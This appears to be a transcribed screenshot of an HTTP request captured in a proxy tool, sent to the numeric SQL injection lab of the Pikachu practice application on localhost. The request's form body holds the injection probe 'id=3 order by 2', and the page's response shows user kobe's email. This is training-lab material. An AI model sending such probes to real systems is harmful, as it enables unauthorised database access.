 6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: PHPSESSID=b0sckhfu376jcjip4tjnrkiv64
1 Connection: close
2
3 id=3 order by 2&submit=%E6%9F%A5%E8%AF%A2
sqli > 数字型注入
select your userid?
--- 查询
hello,kobe
your email is: kobe@pikachu.com